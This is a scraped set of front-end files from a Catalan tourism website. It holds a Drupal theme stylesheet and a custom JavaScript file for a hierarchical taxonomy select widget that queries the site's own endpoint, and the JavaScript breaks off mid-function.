        width: 29px;
        height: 27px;
        background-image: url(../images/fletxes.png);
        background-position: 0 0;
        margin: 0;
        padding: 0;
      }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow.slick-next:before,
      .node-jornada .view-jornada-slider button.slick-arrow.slick-next:before {
        background-position: right 0;
      }
  .ports-en-familia .field-name-videos .field-item,
  .node-jornada .field-name-field-video .field-item {
    margin-bottom: 1em;
  }
  .node-jornada .documents {
    padding: 0.5em 15px 1.5em;
  }
  .ports-en-familia .field-type-file .field-item:last-child,
  .node-jornada .documents .field-type-file .field-item:last-child {
    margin-bottom: 20px;
  }
    .node-jornada .documents .field-type-text {
      padding: 5px 0;
      font-weight: bold;
    }
  .ports-en-familia .field-type-file:not(.field-name-field-main-video),
  .node-jornada .field-type-file:not(.field-name-field-main-video) {
    padding: 0;
  }
    .ports-en-familia .field-type-file img,
    .node-jornada .field-type-file img {
      float: left;
      padding: 5px 5px 0 0;
    }
      .ports-en-familia .field-type-file a:hover img,
      .node-jornada .field-type-file a:hover img {
        -webkit-filter: brightness(60%);
        filter: brightness(60%);
        opacity: 1;
      }
    .node-jornada .file-size {
      font-size: 0.9em;
    }
  .ports-en-familia .file-video .content a,
  .node-jornada .file-video .content a {
    display: inline-block;
    position: relative;
  }
  .ports-en-familia .field-type-file .image-cover,
  .node-jornada .field-type-file .image-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
  }
    .ports-en-familia .field-type-file .image-cover .play-video,
    .node-jornada .field-type-file .image-cover .play-video {
      color: #FFF;
      font-size: 17px;
      font-style: italic;
      text-transform: uppercase;
      position: relative;
      margin-top: 70px;
      display: inline-block;
    }
      .ports-en-familia .field-type-file .image-cover .play-video .icon,
      .node-jornada .field-type-file .image-cover .play-video .icon {
        display: inline-block;
        background: url(../images/play.png) no-repeat;
        width: 44px;
        height: 44px;
        float: left;
      }
      .ports-en-familia .field-type-file .image-cover .play-video .text,
      .node-jornada .field-type-file .image-cover .play-video .text {
        float: left;
        padding: 10px 0 0 10px;
      }
    .ports-en-familia .field-type-file .image-cover .title-hover,
    .node-jornada .field-type-file .image-cover .title-hover {
      display: none;
      position: absolute;
      text-align: center;
      width: 100%;
      bottom: 15px;
      color: #FFF;
      font-size: 17px;
      font-style: italic;
    }
    .ports-en-familia .field-type-file a:hover,
    .node-jornada .field-type-file a:hover {
      opacity: 1;
    }
      .ports-en-familia .field-type-file a:hover .image-cover .title-hover,
      .node-jornada .field-type-file a:hover .image-cover .title-hover {
        display: block;
      }

.view-id-trip_ideas_content {
  max-width: 1000px;
  margin: 0 auto;
}
.node-trip-idea.node-teaser {
  border: 1px solid #eaeaea;
  padding: 25px;
  position: relative;
  height: 100%;
  margin-bottom: 25px;
}
.node-trip-idea.node-teaser.node-sticky {
  border: 1px solid #E1001A;
}
.node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url("/sites/terres/themes/custom/terres/images/estr_terres_red.png") no-repeat center center;
  visibility: visible;
  z-index: 1;
}

.node-trip-idea.node-teaser .left {
  padding: 0 15px 0 0;
}
.node-trip-idea.node-teaser .right {
  padding: 0 0 0 15px;
  position: initial;
}
.node-trip-idea.node-teaser .field-name-title h2 {
  text-align: left;
  font-size: 1.1em;
  margin-bottom: 1em;
  line-height: 1.3em;
}
.node-trip-idea.node-teaser.node-sticky .field-name-title h2 {
  padding-right: 15px;
}

.node-trip-idea.node-teaser .field-name-field-municipi {
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item {
  float: left;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:after {
  content: ", ";
  padding-right: 3px;
  color: #E1001A;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:last-child:after {
  content: "";
  padding-right: 0;
}
.node-trip-idea.node-teaser .field-name-field-description-tripidea {

}
.node-trip-idea.node-teaser .see-more {
  position: absolute;
  bottom: 25px;
  font-size: 0.9em;
  text-decoration: underline;
}

@media (max-width: 960px) {
  .node-trip-idea.node-teaser .left {
    padding: 0;
  }
  .node-trip-idea.node-teaser .see-more {
    position: initial;
  }
}

@media (max-width: 785px) {
  .node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
    z-index: 1;
    top: 3px;
    right: 3px;
  }
}


/* Ports en familia */
/*
.view-id-activity_subterms.view-display-id-block .row .col-xs-12:last-child {
  display: none;
}
*/
body:not(.i18n-ca).section-activitats .view-activity-subterms .row .col-sm-3:nth-child(4), body.page-taxonomy-term-2153 #block-bean-coneix-slider{
  display: none;
}
.page-taxonomy-term-2112 #block-bean-coneix-slider,
.page-taxonomy-term-2112 #block-views-coneix-block-1,
.page-taxonomy-term-2112 #block-views-activity-subterms-block,
.page-taxonomy-term-2112 #block-views-categories-relacionades-block {
  display: none;
}
.ports-en-familia {}
.ports-en-familia .node-slider {
  display: inline-block;
  width: 100%;
  margin-bottom: 2em;
}
.ports-en-familia h2.subtitle,
.field-name-field-highlighted-documents .field-name-title-field {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
}
.field-name-field-highlighted-documents .field-name-title-field {
    text-transform: none;
}
  .field-name-field-highlighted-documents .field-name-title-field .field-item {
    margin-bottom: 0.5em;
  }
    .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog {
      padding: 0;
    }
      .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog a {
        display: inline;
      }
.organizations {
  margin-bottom: 2em;
}
.ports-en-familia .node-offices .view-content h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}

@media (min-width: 785px) {
  .ports-en-familia h2.subtitle {
    font-size: 1.875vw;
  }
  .ports-en-familia .node-offices .view-content h2 {
    font-size: 1vw;
  }
}

/* Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */
.activities-entity-ref, .destacats-turistics {
  padding-bottom: 5%;
}

.activities-entity-ref h2, .destacats-turistics h2 {
  text-transform: none !important;
  text-decoration: none;
  font-weight: bold;
  border-bottom: 1px solid #e52705;
  padding-bottom: 5px;
  margin-bottom: 40px;
}

.destacats-turistics .line-destacats {
  border-bottom: 1px solid #d9d9d9;
  margin: 0 15px 40px 15px;
  padding-top: 100px;
}

@media (max-width: 767px) {
  .destacats-turistics .line-destacats {
    margin: 0 0 40px 0;
    padding-top: 40px;
  }
}

.destacats-turistics .line-destacats:last-child {
  display: none;
}

@media (max-width: 767px) {
  .activities-entity-ref .activities-cards .activity-card {
    padding-left: 0;
    padding-right: 0;
  }
}

.activities-entity-ref .activities-cards .activity-card .node-activity,
.activities-entity-ref .activities-cards .activity-card .node-jornada {
  border-radius: 5px;
  border: 1px solid #f6f6f6;
}

.activities-entity-ref .activities-cards h3 {
  font-size: 2rem;
  letter-spacing: 0;
  color: #60a7cf;
  margin-top: 20px;
}

.activities-entity-ref .activities-cards h3,
.destacats-turistics h3 {
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .activities-entity-ref .activities-cards h3 {
    height: 50px;
  }
}

@media (max-width: 767px) {
  .destacats-turistics h3 {
    margin-top: 30px;
  }
}

.activities-entity-ref .activities-cards h3 > a,
.destacats-turistics h3 > a {
  color: #5a5a5a;
}

.activities-entity-ref .activity-card {
  margin-bottom: 30px;
}

.activities-entity-ref .activity-card .node-activity .image-activity {
  height: 250px;
}

.activities-entity-ref .activity-card img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 250px !important;
  margin-bottom: 20px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.destacats-turistics .field-name-field-destacats-imatge img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 300px;
}

.destacats-turistics-img-peu-node img {
  object-fit: cover;
  object-position: 100% 0;
  width: 80%;
  height: 300px !important;
}

.destacats-turistics-title-body-node,
.destacats-turistics-img-peu-node {
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-name-field-destacats-imatge img {
    height: 200px;
  }

  .destacats-turistics .destacats-turistics-img-peu,
  .destacats-turistics .destacats-turistics-title-body,
  .destacats-turistics-title-body-node,
  .destacats-turistics-img-peu-node {
    padding-left: 0;
    padding-right: 0;
  }

  .destacats-turistics-img-peu-node img {
    width: 100%;
    height: 250px !important;
  }

  .destacats-turistics-img-peu-node {
    margin-bottom: 40px;
  }
}

.node-destacats-turistics-en-familia footer {
  display: none;
}

.destacats-turistics .field-name-field-destacats-text-imatge {
  margin-top: 10px;
  font-size: 85%;
  font-style: italic;
  color: #a8a3a3;
}

@media (min-width: 768px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 220px;
  }
}

@media (max-width: 767px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary,
  .destacats-turistics .field-type-text-with-summary {
    padding-bottom: 30% !important;
  }
}

.destacats-turistics .field-type-text-with-summary p {
  font-family: "Open Sans" !important;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link,
.destacats-turistics .field-type-text-with-summary a.more-link {
  position: absolute;
  border: 2px solid #e52705;
  font-weight: bold;
  color: #e52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  margin-top: 60px;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link {
  padding: 5px;
  left: 15px;
}

.destacats-turistics .field-type-text-with-summary a.more-link {
  padding: 10px 60px;
  left: 15px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-type-text-with-summary a.more-link {
    left: 0;
  }
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:hover,
.destacats-turistics .field-type-text-with-summary a.more-link:hover {
  color: #fff;
  background-color: #e52705;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:after {
  font-family: "costadaurada";
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  margin-left: .2em;
  content: '\e817';
}

.pl-pd-0 {
  padding-left: 0;
  padding-right: 0;
}
/* END - Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */

.node-type-destacats-turistics-en-familia .destacats-turistics-title-body-node h3{
	font-size: 1.875vw;
}
.node-type-destacats-turistics-en-familia .activities-entity-ref, .node-type-destacats-turistics-en-familia .destacats-turistics{
	padding: 0;
}
.mb80px{
	margin-bottom: 80px;
}
@media (max-width: 768px){
	.region-highlighted .block-menu-block .menu li {
		margin-bottom: 5px;
		display: list-item;
	}
	.region-highlighted .block-menu-block .menu li{
  	border: 2px solid #E52705;
    padding: 10px;
    border-radius: 5px;
	}
	.region-highlighted .block-menu-block .menu li div {
    display: inline;
  }
  .region-highlighted .block-menu-block .menu li a{
    border: none;
  }
  .region-highlighted .block-menu-block .menu li a.active{
    background: inherit;
    color: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active{
    background: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active a{
    color: white;
  }
}
@media (min-width: 768px){
 .region-highlighted .block-menu-block .menu li{
    padding: 10px 0;
  }
  .region-highlighted .block-menu-block .menu li a{
    padding: 6px 20px;
  }
}
.cicloturismo-wrapper{
	text-align: center;
}
.cicloturismo-wrapper .cicloturismo-descargar-titulo{
	font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.cicloturismo-wrapper .imagen-descarga{
	margin: 30px 0 50px 0;
}
.cicloturismo-wrapper .link-descarga{
	text-decoration: underline;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo{
	margin: 30px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding: 30px 0;
	margin-bottom: 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo{
	margin: 40px 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
	width: 15%;
	padding-right: 2%;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
	width: 30%;
}
@media(max-width:767px){
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
		width: auto;
	    display: block;
	    margin: 0 auto;
	    padding-right: 0;
		margin-bottom: 20px;
	}
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
		width: auto;
	    display: block;
	    margin: 0 auto;
	}
}

@media (min-width: 785px) {
  .node-type-home.clippath-support.front .view-id-carousel_home {
    position: relative;
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before, .clippath-support.front .view-id-carousel_home:after {
    content: " ";
    display: block;
    width: 100%;
    height: 20px;
    position: absolute;
    z-index: 9;
    left: 0;
    transform: scale(1);
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before {
    -webkit-clip-path: url(#franja-top);
    clip-path: url(#franja-top);
    background: url('[data-uri]');
    background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
    background: -moz-linear-gradient(left, #fdfdfc, #f2eae0);
    background: -webkit-linear-gradient(left, #fdfdfc, #f2eae0);
    background: linear-gradient(to right, #fdfdfc, #f2eae0);
    top: -20px;
  }
}
.node-type-home #block-system-main .node-home{
  padding: 0;
}
.view-id-carousel_home .slide__description{
  position: relative;
}

.view-id-carousel_home .slide__caption{
  padding: 0;
}
.view-id-carousel_home .slick__slide{
  padding: 0 2.5px;
}
.view-id-carousel_home .slick__slide:hover .views-field-field-color-1 .field-content .colorfield-color-swatch{
  opacity: 0;
}
.view-id-carousel_home .views-field-field-imatge .img-responsive{
  width: 100%;
}
.view-id-carousel_home .views-field-field-link,
.view-id-carousel_home .views-field-field-link *,
.view-id-carousel_home .views-field-field-text,
.view-id-carousel_home .views-field-field-text .field-content,
.view-id-carousel_home .views-field-field-color-1,
.view-id-carousel_home .views-field-field-color-1 .field-content{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.view-id-carousel_home .views-field-field-link a{
  text-indent: -9999px;
  z-index: 999;
}
.view-id-carousel_home .views-field-field-text .field-content{
  display: flex;
  justify-content: center;
  align-items: center;
}
.view-id-carousel_home .views-field-field-text .field-content *{
  color: white;
  z-index: 99;
}
.view-id-carousel_home .views-field-field-color-1 .field-content .colorfield-color-swatch{
  width: 100% !important;
  height: 100% !important;
  opacity: 0.6;
  transition: opacity 0.2s ease;
}
.view-id-carousel_home .slick__arrow{
  height: 100%;
  margin: 0 2.5px;
}
.view-id-carousel_home .slick-arrow.slick-prev{
  display: block;
  height: 100%;
  background: linear-gradient(90deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow.slick-next{
  display: block;
  height: 100%;
  background: linear-gradient(270deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow::before{
  color: #fff;
}

/* Mapa platges i cales */

.view.view-map-beach.view-id-map_beach.view-display-id-block_map{
  display: flex;
  justify-content: center;
  height: 610px;
	gap: 10px;
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  .view.view-map-beach.view-id-map_beach.view-display-id-block_map{
    flex-direction: column;
    align-items: center;
  }
}

.view-map-beach .view-filters{
	overflow-y: scroll;
	direction: rtl;
	overflow-x: hidden;
	padding-left: 15px;
	width: 400px;
}

.view-map-beach #views-exposed-form-map-beach-block-map{
	direction: ltr;
  width: 100%;
}

.view-map-beach #edit-title-select-wrapper{
	width: 100%;
}

.view-map-beach #edit-title-select{
  display: flex;
  flex-direction: column;
  gap: 12px;
}


.view-map-beach .form-item.form-item-title-select.form-type-radio.radio {
  border: 2px solid #dfd6d6;
	padding: 8px 20px;
	display: flex;
}

.view-map-beach .form-radio{
	display: none;
}

.view-map-beach .form-item.form-item-title-select.form-type-radio.radio:has(.form-radio:checked) {
	border-color: #FFA834;
}

.view-map-beach label {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px !important;
	width: 100%;
	padding: 0;
	white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.view-map-beach .views-submit-button {
	display: none;
}

.view-map-beach .municipi {
  font-size: 13px !important;
  color: #FFA834;
  font-weight: normal;
}

@media (max-width: 600px) {
  .view-map-beach .view-content{
    max-width: 90%;
  }

  .view-map-beach .view-filters{
    max-width: 90%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t93mzs
body_size: 21360
content:
/**
 * @file
 * Custom behaviors for Simple hierarchical select.
 */

(function ($) {

  /**
   * Creates the widget for Simple hierarchical select.
   */
  Drupal.behaviors.shsWidgetCreate = {

    // Default function to attach the behavior.
    attach: function (context, settings) {
      var self = this;
      var settingsDefault = {
        display: {
          animationSpeed: 400,
        }
      };
      $('select.shs-enabled:not([disabled])')
        .once('shs')
        .addClass('element-invisible')
        .hide()
        .each(function() {
          $field = $(this);
          var fieldName = $(this).attr('name');
          // Multiform messes up the names of the fields
          // to the format multiform[something][fieldname][...].
          if (fieldName.indexOf('multiform') == 0) {
            var split = fieldName.split('][');
            split.splice(0, 1);
            fieldName = split.splice(0, 1) + '[' + split.join('][');
          }

          if (fieldName in settings.shs) {
            var fieldSettings = {};
            // Since we store the field settings within an associative array with
            // random strings as keys (reason: http://drupal.org/node/208611) we
            // need to get the last setting for this field.
            $.each(settings.shs[fieldName], function(hash, setting) {
              fieldSettings = setting;
            });
            fieldSettings = $.extend({}, fieldSettings, settingsDefault, {
              fieldName: fieldName
            });
            var level = 0;
            var parent_id = 0;
            // Update class of wrapper element.
            $field.parent('.form-control').not('.shs-wrapper-processed').once('shs-wrapper');
            // Create elements for each parent of the current value.
            $.each(fieldSettings.parents, function(index, parent) {
              level++;
              // Create select element.
              $select = shsElementCreate($field.attr('id'), fieldSettings, level);
              if ($field.hasClass('error')) {
                // Add error-class if there was an error with the original field.
                $select.addClass('error');
              }
              // Add label to dropdown.
              $label = shsLabelCreate($field.attr('id'), fieldSettings, level);
              if ($label !== false) {
                $label.appendTo($field.parent());
              }
              $select.appendTo($field.parent());
              // Retrieve data for this level.
              getTermChildren($select, fieldSettings, parent_id, parent.tid, $field.attr('id'));
              // Use current term id as parent id for the next level.
              if (fieldSettings.multiple) {
                parent_id = parent['tid'];
              }
              else {
                parent_id = parent.tid;
              }
            });
            var addNextLevel = false;
            if ((level > 1 || parent_id) && ((fieldSettings.settings.create_new_terms && fieldSettings.settings.create_new_levels) || fieldSettings.settings.test_create_new_levels)) {
              // Add next level in hierarchy if new levels may be created.
              addNextLevel = true;
            }
            if (fieldSettings.default_value && (fieldSettings.default_value === parent_id) && (fieldSettings.default_value !== '')) {
              addNextLevel = true;
            }
            if (addNextLevel) {
              // Add label to dropdown.
              $label = shsLabelCreate($field.attr('id'), fieldSettings, level);
              if ($label !== false) {
                $label.appendTo($field.parent());
              }
              // Try to add one additional level.
              $select = shsElementCreate($field.attr('id'), fieldSettings, ++level);
              //console.log($field);
              $select.appendTo($field.parent());
              // Retrieve data for this level.
              getTermChildren($select, fieldSettings, parent_id, 0, $field.attr('id'));
            }
          }
        });
    }
  }

  /**
   * Load direct children of a selected term.
   *
   * @param $element
   *   Element to fill with terms.
   * @param settings
   *   Field settings.
   * @param parent_value
    *   Value which has been selected in the parent element (== "selected term").
    * @param default_value
    *   Value to use as default.
    * @param base_id
    *   ID of original field which is rewritten as "taxonomy_shs".
    */
  getTermChildren = function($element, settings, parent_value, default_value, base_id) {
    // Check if parent_value is number and convert it.
    if (!$.isArray(parent_value) && typeof parent_value != "object") {
      parent_value = [parent_value];
    }

    $.ajax({
      url: Drupal.settings.basePath + '?q=' + Drupal.settings.pathPrefix + 'js/shs/json',
      type: 'POST',
      dataType: 'json',
      cache: true,
      data: {
        callback: 'shs_json_term_get_children',
        arguments: {
          vid: settings.vid,
          parent: parent_value,
          settings: settings.settings,
          field: settings.fieldName
        }
      },
      success: function(data) {
        if (data.success == true) {
          if ($element.prop) {
            var options = $element.prop('options');
          }
          else {
            var options = $element.attr('options');
          }

          if (((data.data.length == 0) || ((data.data.length == 1 && !data.data[0].tid))) && !(settings.settings.create_new_terms && (settings.settings.create_new_levels || (parent_value[0] == settings.any_value && default_value == 0)))) {
            // Remove element.
            $element.prev('label').remove();
            $element.remove();
            return;
          }

          // Remove all existing options.
          $('option', $element).remove();
          // Add empty option (if field is not required or this is not the
          // first level.
          if (!settings.settings.required || (settings.settings.required && (default_value === 0 || parent_value !== 0))) {
            options[options.length] = new Option(settings.any_label, settings.any_value);
          }

          // Add retrieved list of options.
          $.each(data.data, function(key, term) {
            if (term.vid && settings.settings.create_new_terms) {
              // Add option to add new item.
              options[options.length] = new Option(Drupal.t('<Add new item>', {}, {context: 'shs'}), '_add_new_');
            }
            else if (term.tid) {
              option = new Option(term.label, term.tid);
              options[options.length] = option;
              if (term.has_children) {
                option.setAttribute("class", "has-children");
              }
            }
          });
          // Set default value.
          $element.val(default_value);

          // Try to convert the element to a "Chosen" element.
          if (!elementConvertToChosen($element, settings)) {
            // Display original dropdown element.
            $element.fadeIn(settings.display.animationSpeed);
            $element.css('display','inline-block');
          }

          // If there is no data, the field is required and the user is allowed
          // to add new terms, trigger click on "Add new".
          if (data.data.length == 0 && settings.settings.required && settings.settings.create_new_terms && (settings.settings.create_new_levels || (parent_value[0] == settings.any_value && default_value == 0))) {
            updateElements($element, base_id, settings, 1);
          }
        }
      },
      error: function(xhr, status, error) {
      }
    });
  }

  /**
   * Add a new term to database.
   *
   * @param $triggering_element
   *   Element to add the new term to.
   * @param $container
   *   Container for "Add new" elements.
   * @param term
   *   The new term object.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param level
   *   Current level in hierarchy.
   * @param settings
   *   Field settings.
   */
  termAddNew = function($triggering_element, $container, term, base_id, level, settings) {
    $.ajax({
      url: Drupal.settings.basePath + '?q=' + Drupal.settings.pathPrefix + 'js/shs/json',
      type: 'POST',
      dataType: 'json',
      cache: true,
      data: {
        callback: 'shs_json_term_add',
        arguments: {
          vid: term.vid,
          parent: term.parent,
          name: term.name,
          field: settings.fieldName
        }
      },
      success: function(data) {
        if (data.success == true && data.data.tid) {
          if ($triggering_element.prop) {
            var options = $triggering_element.prop('options');
          }
          else {
            var options = $triggering_element.attr('options');
          }

          // Add new option with data from created term.
          options[options.length] = new Option(data.data.name, data.data.tid);
          // Set new default value.
          $triggering_element.val(data.data.tid);
          // Set value of original field.
          updateFieldValue($triggering_element, base_id, level, settings);
          // Add new child element if adding new levels is allowed.
          if (settings.settings.create_new_levels) {
            $element_new = shsElementCreate(base_id, settings, level + 1);
            $element_new.appendTo($triggering_element.parent());
            if ($element_new.prop) {
              var options_new = $element_new.prop('options');
            }
            else {
              var options_new = $element_new.attr('options');
            }
            // Add "none" option.
            options_new[options_new.length] = new Option(settings.any_label, settings.any_value);
            if (settings.settings.create_new_terms) {
              // Add option to add new item.
              options_new[options_new.length] = new Option(Drupal.t('<Add new item>', {}, {context: 'shs'}), '_add_new_');
            }
            // Try to convert the element to a "Chosen" element.
            if (!elementConvertToChosen($element_new, settings)) {
              // Display original dropdown element.
              $element_new.fadeIn(settings.display.animationSpeed);
              $element_new.css('display','inline-block');
            }
          }
        }
      },
      error: function(xhr, status, error) {
        // Reset value of triggering element.
        $triggering_element.val(0);
      },
      complete: function(xhr, status) {
        // Remove container.
        $container.prev('label').remove();
        $container.remove();
        // Display triggering element.
        $triggering_element.fadeIn(settings.display.animationSpeed);
        $triggering_element.css('display','inline-block');
      }
    });
  }

  /**
   * Update the changed element.
   *
   * @param $triggering_element
   *   Element which has been changed.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   */
  updateElements = function($triggering_element, base_id, settings, level) {
    // Remove all following elements.
    $triggering_element.nextAll('select').each(function() {
      if (Drupal.settings.chosen) {
        // Remove element created by chosen.
        var elem_id = $(this).attr('id');
        $element_chzn = $('#' + elem_id.replace(/-/g, '_') + '_chzn');
        if ($element_chzn) {
          $element_chzn.prev('label').remove();
          $element_chzn.remove();
        }
      }
      // Remove element.
      $(this).prev('label').remove();
      $(this).remove();
    });
    //$triggering_element.nextAll('.chzn-container').remove();
    $triggering_element.nextAll('.shs-term-add-new-wrapper').remove();
    // Create next level (if the value is != 0).
    if ($triggering_element.val() == '_add_new_') {
      // Hide element.
      $triggering_element.hide();
      if (Drupal.settings.chosen) {
        // Remove element created by chosen.
        var elem_id = $triggering_element.attr('id');
        $('#' + elem_id.replace(/-/g, '_') + '_chzn').remove();
      }
      // Create new container with textfield and buttons ("cancel", "save").
      $container = $('<div>')
        .addClass('shs-term-add-new-wrapper')
        .addClass('clearfix');
      // Append container to parent.
      $container.appendTo($triggering_element.parent());

      // Add textfield for term name.
      $nameField = $('<input type="text">')
        .attr('maxlength', 255)
        .attr('size', 10)
        .addClass('shs-term-name')
        .addClass('form-text');
      $nameField.appendTo($container);

      // Add buttons.
      $buttons = $('<div>')
        .addClass('buttons');
      $buttons.appendTo($container);
      $cancel = $('<a>')
        .attr('href', '#')
        .html(Drupal.t('Cancel'))
        .bind('click', function(event) {
          event.preventDefault();
          // Remove container.
          $container.prev('label').remove();
          $container.remove();
          // Reset value of triggering element.
          $triggering_element.val(settings.settings.any_value);

          if (!elementConvertToChosen($triggering_element, settings)) {
            // Display triggering element.
            $triggering_element.fadeIn(settings.display.animationSpeed);
            $triggering_element.css('display','inline-block');
          }
        });
      $cancel.appendTo($buttons);
      if (level == 1 && settings.settings.required && $('option', $triggering_element).length == 1) {
        // Hide cancel button since the term selection is empty (apart from
        // "Add new term") and the field is required.
        $cancel.hide();
      }

      $save = $('<a>')
        .attr('href', '#')
        .html(Drupal.t('Save'))
        .bind('click', function(event) {
          event.preventDefault();
          // Get the new term name.
          var termName = $(this).parents('.shs-term-add-new-wrapper').find('input.shs-term-name').val();
          // Create a term object.
          var term = {
            vid: settings.vid,
            parent: (level === 1) ? 0 : ($triggering_element.prevAll('.shs-select').val() || 0),
            name: termName
          };
          if (termName.length > 0) {
            termAddNew($triggering_element, $container, term, base_id, level, settings);
          }
          else {
            // Remove container.
            $container.prev('label').remove();
            $container.remove();
            // Reset value of triggering element.
            $triggering_element.val(0);
            // Display triggering element.
            $triggering_element.fadeIn(settings.display.animationSpeed);
            $triggering_element.css('display', 'inline-block');;
          }
        });
      $save.appendTo($buttons);
    }
    else if ($triggering_element.val() != 0 && $triggering_element.val() != settings.any_value) {
      level++;
      $label = shsLabelCreate(base_id, settings, level);
      if ($label !== false) {
        $label.appendTo($triggering_element.parent());
      }
      $element_new = shsElementCreate(base_id, settings, level);
      $element_new.appendTo($triggering_element.parent());
      // Retrieve list of items for the new element.
      getTermChildren($element_new, settings, $triggering_element.val(), 0, base_id);
    }

    // Set value of original field.
    updateFieldValue($triggering_element, base_id, level, settings);
  }

  /**
   * Create a new <select> element.
   *
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   *
   * @return
   *   The new (empty) <select> element.
   */
  shsElementCreate = function(base_id, settings, level) {
    // Create element and initially hide it.
    if (settings.multiple) {
      $element = $('<select>')
        .attr('id', base_id + '-select-' + level)
        .attr('multiple', 'multiple')
        .addClass('shs-select')
        // Add core class to apply default styles to the element.
        .addClass('form-select')
        .addClass('shs-select-level-' + level)
        .bind('change', function() {
          updateElements($(this), base_id, settings, level);
        })
        .hide();
    }
    else {
      $element = $('<select>')
        .attr('id', base_id + '-select-' + level)
        .addClass('shs-select')
        // Add core class to apply default styles to the element.
        .addClass('form-select')
        .addClass('shs-select-level-' + level)
        .bind('change', function() {
          updateElements($(this), base_id, settings, level);
        })
        .hide();
    }
    if (settings.settings.hasOwnProperty('required') && settings.settings.required) {
      $element.addClass('required');
    }
    // Return the new element.
    return $element;
  }

  /**
   * Create label for dropdown in hierarchy.
   *
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   *
   * @return
   *   The new <label> element or false if no label should be created.
   */
  shsLabelCreate = function(base_id, settings, level) {
    var labelKey = level - 1;
    if (!settings.hasOwnProperty('labels')) {
      return false;
    }
    if (!settings.labels.hasOwnProperty(labelKey) || settings.labels[labelKey] === false) {
      return false;
    }
    // Create element.
    $element = $('<label>')
      .attr('for', base_id + '-select-' + level)
      .addClass('element-invisible')
      .html(settings.labels[labelKey]);
    // Return the new element.
    return $element;
  }

  /**
   * Update value of original (hidden) field.
   *
   * @param $triggering_element
   *   Element which has been changed.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param level
   *   Current level in hierarchy.
   * @param settings
   *   Field settings.
   */
  updateFieldValue = function($triggering_element, base_id, level, settings) {
    // Reset value of original field.
    $field_orig = $('#' + base_id);
    $field_orig.val(settings.any_value);
    // Set original field value.
    if ($triggering_element.val() === settings.any_value || $triggering_element.val() == '_add_new_') {
      if ($triggering_element.prev('select').length) {
        // Use value from parent level.
        $field_orig.val($triggering_element.prev('select').val());
      }
    }
    else {
      var new_val = $triggering_element.val();
      if (level > 1 && settings.multiple) {
        var new_value = '';
